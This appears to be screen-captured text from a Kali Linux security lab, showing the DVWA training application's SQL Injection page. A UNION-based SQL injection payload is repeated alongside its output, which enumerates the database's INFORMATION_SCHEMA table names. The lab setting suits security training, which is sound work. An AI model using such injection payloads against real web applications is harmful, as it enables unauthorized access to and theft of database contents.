 1 2 3 4
Nessus Essentia
what is the csvv
Metasploitable/VSF
Caldera OpenLin
Damn Vulnerabl
192.168.12.6/dvwa/vulnerabilities/sqli/?id=1'+OR+1-1+UNION+SELECT+1%2C+TABLE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Trash
File System
Home
Martin Godoy
VBox_GAs_...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: admin
Surname: admin
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: CHARACTER_SETS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: COLLATIONS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: COLUMNS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: PROFILING
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: ROUTINES
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: SCHEMATA
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #